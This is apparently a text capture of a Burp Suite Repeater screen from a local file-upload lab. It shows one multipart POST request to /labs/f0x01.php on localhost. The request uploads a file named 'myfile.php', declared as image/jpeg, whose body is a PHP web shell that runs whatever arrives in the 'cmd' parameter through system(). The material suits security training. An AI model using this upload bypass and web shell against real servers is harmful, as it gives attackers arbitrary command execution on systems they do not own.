 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /labs/f0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------237054899312987516863221594390
8 Content-Length: 276
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/f0x01.php
12 Cookie: ajs_anonymous_id=a627c7ed-a9f0-42b5-bd21-2ba25bc8e134
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------237054899312987516863221594390
20 Content-Disposition: form-data; name="uploaded_file"; filename="myfile.php"
21 Content-Type: image/jpeg
22
23 <?php
24 $cmd=$_GET['cmd'];
25 system($cmd);
26 ?>
27
28 -----------------------------237054899312987516863221594390--
29